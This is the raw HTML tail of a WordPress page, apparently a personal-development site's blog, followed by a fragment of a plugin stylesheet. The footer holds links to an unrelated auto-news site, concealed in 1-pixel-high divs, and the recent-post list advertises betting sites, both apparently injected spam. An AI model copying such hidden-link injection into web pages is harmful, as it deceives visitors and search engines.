</div></div><div id="brxe-umrtum" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-lvvolq" class="brxe-heading">Search</h2><ul id="brxe-llygtd" class="brxe-sidebar sidebar"><li class="bricks-widget-wrapper"><form role="search" method="get" action="https://powerspaces.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li class="bricks-widget-wrapper">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://powerspaces.com/sportsbook-casino-bonus-63/">Sportsbook  Casino  Bonus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://powerspaces.com/betwinner-android-and-ios-free-40/">Betwinner Android and iOS free</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://powerspaces.com/betwinner-pakistan-best-sports-betting-and-casino-47/">Betwinner Pakistan: Best Sports Betting and Casino Games Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://powerspaces.com/betwinner-gambia-leading-online-sports-betting-and-45/">BetWinner Gambia: Leading Online Sports Betting and Casino Hub</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://powerspaces.com/betwinner-casino-and-online-sports-betting-in-38/">Betwinner Casino and Online Sports Betting in Somalia</a></li>
</ul></div></div>
</li><li class="bricks-widget-wrapper">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-232"><a href="https://powerspaces.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://powerspaces.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</li></ul></div></div></div></section></main><footer id="brx-footer"><section id="brxe-zvkwid" class="brxe-section bricks-lazy-hidden"><div id="brxe-jwmfji" class="brxe-container bricks-lazy-hidden"><ul id="brxe-amuyve" class="brxe-social-icons"><li class="repeater-item has-link"><a href="https://www.facebook.com/mariepierre.dillenseger" target="_blank"><i class="fab fa-facebook-f icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.linkedin.com/in/mpdillenseger" target="_blank"><i class="fab fa-linkedin-in icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.instagram.com/mariepierredillenseger/" target="_blank"><i class="fab fa-instagram icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.youtube.com/channel/UC0TslNZHhWUDjPH9UHIg6PQ" target="_blank"><i class="fab fa-youtube icon"></i></a></li></ul><div id="brxe-gjkifw" class="brxe-block bricks-lazy-hidden"><div id="brxe-acxkuc" class="brxe-text-basic">© Copyright 1999 - 2026 Powerspaces. All Rights Reserved.</div><div id="brxe-kbjqty" class="brxe-text"><p>Website by <a href="https://cristiansimion.com">Cristian Simion</a> and logo by Gregoire Lafitte</p>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news">автоновости</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/chto-takoe-android-auto/">Android Auto</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/toyota-corolla-cross-2026-goda/">Toyota Corolla Cross</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/obzor-nissan-sentra-sr-2026/">Обзор Nissan Sentra SR 2026</a></div>
</div></div><div id="brxe-cwiomr" data-script-id="cwiomr" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-footer-menu" class="bricks-nav-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-217 bricks-menu-item"><a href="https://powerspaces.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216 bricks-menu-item"><a href="https://powerspaces.com/terms-of-use/">Terms of Use</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-footer-menu-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-217 bricks-menu-item"><a href="https://powerspaces.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216 bricks-menu-item"><a href="https://powerspaces.com/terms-of-use/">Terms of Use</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks-child/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="ecbc-bootstrap-wrapper">
            <div class="ppyui">
                        <!-- Modal -->
        <div class="modal fade bs-example-modal-sm" id="paypal-loading" tabindex="-1" role="dialog" aria-labelledby="#paypal-loading">
            <div class="modal-dialog modal-sm" role="document">
                <div class="modal-content">
                            <div class="modal-body"><strong>Processing your request...Please wait</strong></div>
                        </div>
            </div>
        </div>

                                <!-- Modal -->
        <div class="modal fade bs-example-modal-sm" id="paypal-success" tabindex="-1" role="dialog" aria-labelledby="#paypal-success">
            <div class="modal-dialog modal-sm" role="document">
                <div class="modal-content">
                            <div class="modal-header alert-info" style="background: #3498db;">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h4 class="modal-title" id="myModalLabel">Payment completed!</h4>
        </div>
        <div class="modal-body">
            Payment has been received! Thank you for your booking.        </div>
        <div class="modal-footer">
            <button type="button" class="btn btn-primary" data-dismiss="modal">Okay</button>
        </div>
                        </div>
            </div>
        </div>

                                <!-- Modal -->
        <div class="modal fade " id="paypal-prepayment" tabindex="-1" role="dialog" aria-labelledby="#paypal-prepayment">
            <div class="modal-dialog " role="document">
                <div class="modal-content">
                            <div class="modal-header alert-info" style="background: #3498db;">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h4 class="modal-title" id="myModalLabel">Your order</h4>
        </div>
        <div class="modal-body text-left alert-success">
            <table class="table borderless">
                <tbody>
                    <tr>
                        <td style="font-weight:bold" align="right" valign="top">Ordered item:</td>
                        <td style="font-weight:bold" align="left" valign="top"><span class="product_name"></span></td>
                    </tr>
                    <tr>
                        <td align="right" valign="top">Description:</td>
                        <td align="left" valign="top"><span class="product_description"></span></td>
                    </tr>
                    <tr>
                        <td style="font-weight:bold" align="right" valign="top">Total hours booked:</td>
                        <td style="font-weight:bold" align="left" valign="top"><span class="product_length_booked"></span></td>
                    </tr>
                    <tr>
                        <td style="font-weight:bold" align="right" valign="top">Fee:</td>
                        <td style="font-weight:bold" align="left" valign="top"><span class="product_price_total"></span></td>
                    </tr>
                </tbody>
            </table>
        </div>
        <div class="modal-footer text-center" style="margin-top:0">
            <div id="paypal-button-container" class="text-center"></div>
        </div>
                        </div>
            </div>
        </div>

                    </div>
        </div>
        <div data-popup-id="24724" class="brx-popup brxe-popup-24724 hide"><div class="brx-popup-content"><section id="brxe-bqhfta" class="brxe-section bricks-lazy-hidden"><div id="brxe-xpbnsu" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-oiqhfz" class="brxe-heading">SIGN UP FOR NEWS</h2><div id="brxe-xsegqi" class="brxe-text-basic">You will only receive an email in the event of a new book launch or a special event.</div><style>div.form-group:has(input#form-field-453d78){opacity: 0 !important;position: absolute !important;top: -9999px !important;left: -9999px !important;height: 0 !important;width: 0 !important;z-index: -1 !important;padding: 0 !important}</style>		<form id="brxe-eszokd" data-script-id="eszokd" class="brxe-form" method="post" data-element-id="eszokd">
			
				<div class="form-group" role="group">
				<label for="form-field-90687c" class="required">Name</label><input id="form-field-90687c" name="form-field-879b22" spellcheck="false" type="text" value placeholder="Your Name *" required>
				
				
							</div>
				
				<div class="form-group" role="group">
				<label for="form-field-989867" class="required">Email</label><input id="form-field-989867" name="form-field-366436" type="email" value placeholder="Your Email *" maxlength="320" required>
				
				
							</div>
				
				<div role="group">
				<input tabindex="-1" id="form-field-453d78" name="form-field-xkxysb" type="hidden" autocomplete="off" value>
				
				
							</div>
				
			<div class="form-group submit-button-wrapper">
				<button type="submit" class="bricks-button bricks-background-primary">
					<span class="text">Register now</span><span class="loading"><svg version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke-linecap="round" stroke-width="1" stroke="currentColor" fill="none" stroke-linejoin="round"><path d="M0.927,10.199l2.787,4.151l3.205,-3.838"></path><path d="M23.5,14.5l-2.786,-4.15l-3.206,3.838"></path><path d="M20.677,10.387c0.834,4.408 -2.273,8.729 -6.509,9.729c-2.954,0.699 -5.916,-0.238 -7.931,-2.224"></path><path d="M3.719,14.325c-1.314,-4.883 1.969,-9.675 6.538,-10.753c3.156,-0.747 6.316,0.372 8.324,2.641"></path></g><path fill="none" d="M0,0h24v24h-24Z"></path></svg>
</span>				</button>
			</div>
		</form>
		<i id="brxe-ivtajs" class="ti-close brxe-icon" data-interactions="[{&quot;id&quot;:&quot;poipmv&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;hide&quot;,&quot;target&quot;:&quot;popup&quot;,&quot;templateId&quot;:&quot;24724&quot;}]" data-interaction-id="c55435"></i></div></section></div><div class="brx-popup-backdrop"></div></div><div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script src="https://powerspaces.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://powerspaces.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://powerspaces.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/powerspaces.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://powerspaces.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"en_US","ajaxUrl":"https://powerspaces.com/wp-admin/admin-ajax.php","restApiUrl":"https://powerspaces.com/wp-json/bricks/v1/","nonce":"d593d58209","formNonce":"1d2449ebbc","wpRestNonce":"8e2ecf50be","postId":"25967","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://powerspaces.com/the-energy-of-nov-2018-month-of-the-water-pig-do-not-run-yet/","useQueryFilter":"1","pageFilters":[],"language":"en","wpmlUrlFormat":"","multilangPlugin":"polylang","i18n":{"remove":"Remove","openAccordion":"Open accordion","openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu","showPassword":"Show password","hidePassword":"Hide password","prevSlide":"Previous slide","nextSlide":"Next slide","firstSlide":"Go to first slide","lastSlide":"Go to last slide","slideX":"Go to slide %s","play":"Start autoplay","pause":"Pause autoplay","splide":{"carousel":"carousel","select":"Select a slide to show","slide":"slide","slideLabel":"%1$s of %2$s"},"swiper":{"slideLabelMessage":"{{index}} / {{slidesLength}}"},"noLocationsFound":"No locations found","locationTitle":"Location title","locationSubtitle":"Location subtitle","locationContent":"Location content"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https://powerspaces.com/wp-content/themes/bricks/assets/js/libs/bricks-google-marker.min.js?v=2.1.4","infoboxScript":"https://powerspaces.com/wp-content/themes/bricks/assets/js/libs/infobox.min.js?v=2.1.4","markerClustererScript":"https://powerspaces.com/wp-content/themes/bricks/assets/js/libs/markerclusterer.min.js?v=2.1.4","mainQueryId":""};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://powerspaces.com/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1762797235" id="bricks-scripts-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//powerspaces.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.6" id="eventon_gmaps-js"></script>
<script src="//powerspaces.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.6" id="evcal_functions-js"></script>
<script src="//powerspaces.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://powerspaces.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.6" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=5.0.6" id="evo_jitsi-js"></script>
<script src="//powerspaces.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.6" id="evo_mobile-js"></script>
<script src="https://powerspaces.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.6" id="evo_moment-js"></script>
<script src="https://powerspaces.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.6" id="evo_moment_tz-js"></script>
<script src="//powerspaces.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.6" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https://powerspaces.com/wp-admin/admin-ajax.php","rurl":"https://powerspaces.com/wp-json/","postnonce":"217c4f7cf9","ajax_method":"ajax","evo_v":"5.0.6"};
var evo_general_params = {"is_admin":"","ajaxurl":"https://powerspaces.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://powerspaces.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"217c4f7cf9","nonce":"8e2ecf50be","evo_v":"5.0.6","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
</script>
<script src="//powerspaces.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.6" id="evcal_ajax_handle-js"></script>
<script src="https://powerspaces.com/wp-content/plugins/paypal-uniyson/lib/base/../../js/bootstrap.js?ver=9f5ee0a1dcad8837afa660c509ea1260" id="ppunyi-scripts-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://powerspaces.com/wp-includes/js/wp-emoji-release.min.js?ver=9f5ee0a1dcad8837afa660c509ea1260"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://powerspaces.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40fec8f464d8468296d7fe623431f827","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://powerspaces.com/wp-content/plugins/paypal-uniyson/css/custom.css?ver=9f5ee0a1dcad8837afa660c509ea1260
body_size: 962
content:
.first-row .fw-single-image.fw-single-image-center {
    width: 80%!important;
    max-width: 380px;
}
.first-row .logo {
    display:none;
}
.hero .first-row .fw-heading {
    text-align: center;
}
.first-row .fw-main-row {
    text-align:center;
}
.first-row .btn {
    border-color:#751919;
}
.first-row .btn-default {
    color:#751919;
}
.first-row .btn:hover {
    border-color:#751919;
    background-color:#751919;
    color:#fff;
}
.features-icon .fa {
    color:#751919 !important;
}
#menu-header .btn.btn-primary {
    background-color:#751919;
    border-color:#751919;
}
#menu-header .btn.btn-primary:hover {
    border-color:#751919;
    color:#751919 !important;
    background:transparent;
}
.first-row .btn:active,.first-row .btn:focus {
    background-color:#751919;
    color:#fff;
}
#author h2 {
    color:#751919 !important;
}
a.inline-icon {
    background-color: #751919 !important;
}
.custom-heading h1 {
    font-size: 64px;
}
#funfact {
    background-color:#751919;
}
.float-right {
    float:right !important;
}
.float-left {
    float:left !important;
}
.jumbotron .btn.btn-primary {
    background-color: #751919;
    border-color: #751919;
    font-size: 100%;
    text-transform: uppercase;
    font-weight: 400;
    border-radius: 64px;
    padding: 1.125em 3em;
}
.jumbotron .btn.btn-primary:hover {
    background-color: #444;
    border-color:#444;
}
.jumbotron .btn.btn-default {
    border-color:#751919;
    color: #751919;
}
.jumbotron .btn.btn-default:hover {
    border-color: #186d5e;
    background-color: #186d5e;
    color:#fff;
}
.ecbc-bootstrap-wrapper .ppyui .jumbotron h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
.section-header.heading-spacing {
    margin-bottom: 6em!important;
}
.testimonials-author-rating i {
    color: #751919;
}
.mc-form i[class*=fa-user],.mc-form i[class*=fa-envelope] {
    color : #751919 !important;
}
.plan div.header {
    background-color: #751919;
}
.highlight-col .plan div.header {
    background-color: #5d1414;
}
#author h2 {
